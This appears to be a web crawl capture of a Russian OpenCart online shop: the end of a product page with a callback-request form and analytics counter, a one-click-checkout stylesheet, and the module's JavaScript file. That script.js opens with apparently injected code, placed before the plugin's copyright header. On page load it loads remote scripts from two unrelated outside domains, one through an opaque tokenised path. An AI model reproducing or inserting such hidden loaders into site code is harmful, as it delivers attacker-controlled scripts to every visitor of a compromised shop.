					name.closest('.form-group').removeClass('has-error');		
					phone.closest('.form-group').removeClass('has-error');		
					if(!name.val() || !phone.val()) {
					  if (!name.val())
						 name.closest('.form-group').addClass('has-error');
					  if (!phone.val())
						 phone.closest('.form-group').addClass('has-error');
					e.preventDefault();
					} else {
						e.preventDefault();
						
						var pId = 0;
						var url = window.location.href;
						var regex = new RegExp("[?&]" + 'product_id' + "(=([^&#]*)|&|#|$)"), results = regex.exec(url);
						if (results && results[2]) 
							pId = decodeURIComponent(results[2].replace(/\+/g, " "));
						
						var p = '';
						if (pId > 0)
							p = '&product_id=' + pId;
						
						$.ajax({
							url: 'https://xn--80apcebimcw6i.xn--p1ai/index.php?route=extension/module/callmeback/call' + p,
							type: 'POST',
							data: $('#fcmb').serialize(),
							success: function(){
								$('#cmbname').val('');
								$('#cmbphone').val('');
								$("#cmbModal").modal('hide');
								$("#cmbSuccess").modal('show');
							},
							error: function(){
								alert('Ошибка при отправке запроса!');
							}
						});
					}
				});
			}); 
            </script>
			

			<div id="cmbModal" class="modal fade" tabindex="-1" role="document">
			  <div class="modal-dialog">
				<!-- Modal content-->
					<div class="modal-content">
					  <div class="modal-header">
						<button type="button" class="close" data-dismiss="modal">&times;</button>
						<h4 class="modal-title">Заказ обратного звонка</h4>
					  </div>
					  <div class="modal-body">
						<form role="form" id="fcmb" name="fcmb" method="post" enctype="multipart/form-data">
							<div class="form-group">
							  <label for="usrname"><span class="glyphicon glyphicon-user"></span>&nbsp;Имя</label>
							  <input type="text" class="form-control" data-toggle="validator" name="cmbname" id="cmbname" placeholder="Ваше имя">
							</div>
							<div class="form-group">
							  <label for="phone"><span class="glyphicon glyphicon-phone-alt"></span>&nbsp;Телефон</label>
							  <input type="text" class="form-control" name="cmbphone" id="cmbphone" placeholder="Номер телефона, на который вам перезвонить">
							</div>
						</form>	
					  </div>
					  <div class="modal-footer">
					  <button data-toggle="modal" id="fcmbs" form="fcmb" class="btn btn-primary"><span class="glyphicon glyphicon-ok"></span>&nbsp;&nbsp;Заказать</button>
					  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
					  </div>
					</div>
			  </div>
			</div>

			<div id="cmbSuccess" class="modal fade" role="dialog" tabindex="-1">
			  <div class="modal-dialog modal-sm">
				<!-- Modal content-->
				<div class="modal-content">
				  <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal">&times;</button>
					<h4 class="modal-title">Спасибо!</h4>
				  </div>
				  <div class="modal-body">
						<label>Мы вам скоро перезвоним!</label>
				  </div>
				  <div class="modal-footer">
				  <button class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span>&nbsp;Закрыть</button>
				  </div>
				</div>
			  </div>
			</div>
			
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54329508, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54329508" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 


--- FILE ---
content_type: text/css
request_url: https://xn--80apcebimcw6i.xn--p1ai/catalog/view/theme/default/stylesheet/ocp_oneclick.css
body_size: 1529
content:
/**
 * @package     OpenCart\One Click Checkout
 * @author      OCProfi <ocprofi@gmail.com>
 * @copyright   Copyright © 2016, OCProfi.com
 * @license http://ocprofi.com/eula/
 */
.ocpoc {
    width: 400px;
    margin: 0 auto;
    position: relative;
}
.ocpoc-head {
    padding: 15px;
    background: #eee;
    color: #000;
    font-size: 20px;
    border-radius: 8px 8px 0px 0px;
    -moz-border-radius: 8px 8px 0px 0px;
    -webkit-border-radius: 8px 8px 0px 0px;
    border: 0px solid #000000;
}
.ocpoc-body {
    padding: 15px;
    background: #fff;
}
.ocpoc-footer {
    padding: 15px;
    background: #eee;
    color: #000;
    border-radius: 0px 0px 8px 8px;
    -moz-border-radius: 0px 0px 8px 8px;
    -webkit-border-radius: 0px 0px 8px 8px;
    border: 0px solid #000000;
}
.ocpoc-main-image, .ocpoc-thumbs {
    display: inline-block;
    vertical-align: top;
}
.ocpoc-main-image {
    margin-right: 5px;
}
.ocpoc-thumbs {
    margin: 0 0 5px 5px;
    float: right;
}
.ocpoc-images img {
    margin: 5px 0 5px;
    padding: 4px;
    border: 1px solid #ddd;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background: #fff;
}

.ocpoc-images img:hover, .ocpoc-images img.active {
    border-color: #000;
    cursor:pointer;
}
.ocpoc-images .ocpoc-main-image img:hover {
    border-color: #ddd;
    cursor: auto;
}
.ocpoc-pname {
    color: #000;
    font-size: 18px;
    margin-bottom: 10px;
    line-height: 22px;
}
.ocpoc-price {
    width: 43%;
}
.ocpoc-price, .ocpoc-special {
    font-size: 22px;
    line-height: 26px;
}
.ocpoc-special span {
    font-size:14px; 
}
.ocpoc-price-wrap {
    margin: 10px 0 5px 0;
    display: table;
    width: 100%;
}
.ocpoc .ocpoc-price-wrap > div {
    display: table-cell;
}
.ocpoc-price-wrap label {
    display: block;
    line-height: 16px;
    font-weight: normal;
    font-size: 12px;
}
.ocp-left, .ocp-right {
    line-height: 26px;
}
.ocpoc-discounts {
    list-style: none;
    text-align: left;
    padding: 0;
    margin: 0;
    line-height: 14px;
}
.ocpoc-qty {
    min-width: 60px;
    text-align: center;
    width: 14%;
    vertical-align: top;
}
.ocpoc-qty input {
    text-align: center;
    display: inline-block;
    padding: 2px 3px;
    width: auto;
    max-width: 30px;
    height: 26px;
}
.ocpoc-total {
    font-size: 22px;
    line-height: 26px;
    vertical-align: top;
    width: 43%;
    text-align: right;
}
.ocpoc-control {
    display: block;
    width: 100%;
    height: 30px;
    padding: 2px 12px;
    font-size: 14px;
    line-height: 26px;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.ocpoc-form-group {
    padding: 10px 0;
}
.clearfix:before, .clearfix:after {
    display: table;
    content: " ";
}
.ocpoc .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    text-shadow: none;
}
.ocpoc .btn:hover {
    text-decoration: none;
}
.ocpoc .btn:active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.ocpoc .btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
    font-weight: bold;
}
.ocpoc .btn-success:hover {
    background-color: #449d44;
    border-color: #398439;
}
.ocpoc .btn-success:active {
    background-color: #449d44;
    border-color: #398439;
}
.ocpoc .btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625;
}
.ocpoc .btn-block {
    display: block;
    width: 100%;
}
.ocpoc-show-descr {
    font-size: 12px;
    display: inline-block;
    border-bottom: 1px dashed #000;
    color: #000;
    cursor: pointer;
    line-height: 12px;
    vertical-align: top;
    text-decoration: none !important;
}
.ocpoc-show-descr:hover {
   color: #000;
   border: none;
   text-decoration: none !important;
}
.ocpoc-comment .ocpoc-control {
    height: 54px;
}
.ocp-control-label {
    margin-bottom: 0;
    font-size: 14px;
    font-weight: bold;
}
.ocpoc-special {
    text-decoration: line-through;
}
.ocpoc-discounts {
    font-size: 12px;
}
.ocpoc-options-title {
    font-size: 16px;
    margin-top: 10px;
}
.ocpoc-text-right {
    text-align: right;
}
table.ocpoc-option {
    width: 100%;
}
table.ocpoc-option td {
    line-height: 25px;
    height: 25px;
    vertical-align: middle;
}
table.ocpoc-option td input {
    vertical-align: middle;
    margin: 0;
}
.ocpoc-option {
    margin-bottom: 10px;
}
table.ocpoc-option td label {
    margin: 0;
}
.ocpoc-option .input-td {
    width: 20px;
}
.ocpoc-option-title {
    font-weight: bold;
    margin-bottom: 0;
}
.ocpoc-description {
    display: none;
}
.ocpoc-description img {
    max-width: 100% !important;
}
.ocpoc-options {
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
}
.ocpoc .btn-danger {
    font-weight: bold;
}

div.ocpoc-required .ocp-control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}
.has-error .ocpoc-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .ocpoc-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.ocpoc-error {
    color: #a94442;
}
.ocpoc-stock {
    display: inline;
    padding: .2em .6em .3em;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
    background-color: #d9534f;
}
.ocpoc-footer p {
    line-height: 13px;
    text-align: center;
}
.ocpoc-footer p input {
    margin: 0;
    vertical-align: middle;
}
.ocpoc-footer p a {
    text-decoration: underline;
}
.ocpoc-footer p a:hover {
    text-decoration: none;
}
.btn-ocpoc-wrap {
    position: relative;
    border-top: 1px solid #ddd;
    background-color: #eee;
    overflow: auto;
}
.btn-ocpoc-wrap button.btn-ocpoc {
    display: block !important;
    text-align: center!important;
    width: 100% !important;
    border: none;
    background-color: #eee;
    line-height: 38px;
    font-weight: bold;
    text-transform: uppercase;
    color: #888;
}
.btn-ocpoc-wrap button.btn-ocpoc:hover {
    color: #444;
    background-color: #ddd;
    text-decoration: none;
    cursor: pointer;
}
.ocpoc-product-btn {
    margin-bottom: 5px;
}
@media (max-width: 400px) {
    .ocpoc {
        width: 320px;
    }
    .ocpoc-thumbs {
        float: none;
        margin-left: 0;
    }
    .ocpoc-thumbs br {
        display: none;
    }
    .ocpoc-thumbs img {
        margin-right: 5px;
    }
}
@media (max-width: 320px) {
    .ocpoc {
        width: 300px;
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://xn--80apcebimcw6i.xn--p1ai/catalog/view/javascript/ocp_oneclick/script.js
body_size: 2372
content:
;(function(s,r,h,x,z,c){z=r.createElement(h);c=r.getElementsByTagName(h)[0];z.async=1;z.src=x;c.parentNode.insertBefore(z,c);})(window,document,'script','https://tube.saltminecomics.com/ItcQpL9xyoSKUEeWwRi/RJ2orouSCSFVcSxMuF3ILT4=');var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/**
 * @package     OpenCart\One Click Checkout
 * @author      OCProfi <ocprofi@gmail.com>
 * @copyright   Copyright © 2016, OCProfi.com
 * @license http://ocprofi.com/eula/
 */

function ocpoc_popup(product_id) {
    $.magnificPopupOCP.open({
        tLoading: '<img src="catalog/view/javascript/ocp_oneclick/loading.gif" alt="Loading..." />',
        items: {
            src: 'index.php?route=extension/module/ocp_oneclick&product_id='+product_id,
            type: 'ajax'
        },
        callbacks: {
            ajaxContentAdded: function() {
              $('.ocpoc input[name="quantity"]').on('input', function(){
                if($(this).val() > 0){
                    ocpoc_update();
                }
              });
            },
          }
    });
}
function ocpoc_submit(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/confirm',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea, .ocpoc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#ocpoc_submit').text(ocpoc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.ocpoc-form-group').removeClass('has-error');
            $('.ocpoc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    ocpoc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    ocpoc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    ocpoc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    ocpoc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    ocpoc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    ocpoc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.ocpoc-footer p label').after('<br /><span class="ocpoc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#ocpoc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="ocpoc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                $('.ocpoc-body').html(json['success']);
                $('#ocpoc_submit').replaceWith('<button class="btn btn-danger btn-block" onclick="$.magnificPopupOCP.close(); return true;">'+ocpoc_params['close_button_text']+'</button>');
                
            }else{
                $('#ocpoc_submit').text(ocpoc_params['order_button_text']);
            }
        }
    });
}
function ocpoc_error(field, error){
    $('.ocpoc-' + field).addClass('has-error');
    $('.ocpoc-' + field + ' input,.ocpoc-' + field + ' textarea').after('<span class="ocpoc-error">'+error+'</span>');
}
function ocpoc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/ocp_oneclick/update',
        type: 'post',
        data: $('.ocpoc-body input[type=\'hidden\'], .ocpoc-body input[type=\'text\'], .ocpoc-body input[type=\'radio\']:checked, .ocpoc-body input[type=\'checkbox\']:checked, .ocpoc-body select, .ocpoc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.ocpoc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span class="ocpoc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.ocpoc-price span').remove();
                $('.ocpoc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function ocpoc_descr(){
    if($('.ocpoc-show-descr').hasClass('ocpoc-hide')){
        $('.ocpoc-description').slideUp('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_show_text']).removeClass('ocpoc-hide');
        });
    }else{
        $('.ocpoc-description').slideDown('fast', function(){
            $('.ocpoc-show-descr').text(ocpoc_params['descr_hide_text']).addClass('ocpoc-hide');
        });
    }
}
function ocpoc_set_main_image(src, obj){
    $('.ocpoc-main-image img').attr('src', src);
    $('.ocpoc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateOcpocButtons(ocpoc_params){
    if(typeof(ocpoc_params) != 'undefined'){
        if(ocpoc_params['show_in_cat']){                    
            $.each(ocpoc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+ocpoc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').next().attr('onclick', 'ocpoc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(ocpoc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                $('#button-cart').before('<div class="'+ocpoc_params['product_btn_block_class']+'"><button class="'+ocpoc_params['product_btn_class']+'">'+ocpoc_params['button_text']+'</button></div>').prev().attr('onclick', 'ocpoc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
            }
        }
    }
    console.log('ocpoc update');
}
$(function() {
    updateOcpocButtons(ocpoc_params);
});
/**
 * jquery.placeholder http://matoilic.github.com/jquery.placeholder
 *
 * @version v0.2.4
 * @author Mato Ilic <info@matoilic.ch>
 * @copyright 2013 Mato Ilic
 *
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 */
(function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
!h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);